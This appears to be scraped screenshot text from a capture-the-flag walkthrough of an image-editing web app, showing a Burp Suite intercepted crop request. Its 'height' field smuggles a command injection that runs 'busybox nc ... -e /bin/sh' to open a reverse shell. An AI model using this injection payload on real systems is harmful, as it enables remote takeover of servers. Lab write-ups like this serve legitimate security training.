 Imagery™
Home
Gallery
Upload
Logout
Your Image Gallery
Visual Image Transformation
Operation
Crop
Crop Area (px)
X:
100
Y:
0
Width:
1024
Height:
1024
Drag and resize the box on the
image.
Apply Transformation
Cancel
tab
Intercept on
Forward
Drop
Request to http://...
Open browser
Time
Type
Direction
Method
URL
Status co
23:12:4...
HT...
Request
POST
http://imagery.htb:8000/apply_visual_transform
Request
Pretty
Raw
Hex
\n
9 Content-Length: 125
10 Origin: http://imagery.htb:8000
11 Connection: keep-alive
12 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5
-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6S
yd8m-cP4Ay4kxcQ.aNnpDA.qsAhnG2xmjU6M4SXizdwXa07I4A
13 Priority: u=0
14
15 {
"imageId":"0c272884-4322-440f-9db8-3f20b03d6685",
"transformType":"crop",
"params":{
"x":100,
"y":0,
"width":1024,
"height":"100; busybox nc 4444 -e /bin/sh; echo"
}
}
Search
0 highlights
Inspector
Request attributes
2
Request query parameters
0
Request cookies
1
Request headers
12
Inspector
Notes
Event log (1)
All issues
Memory: 147.9MB
Disabled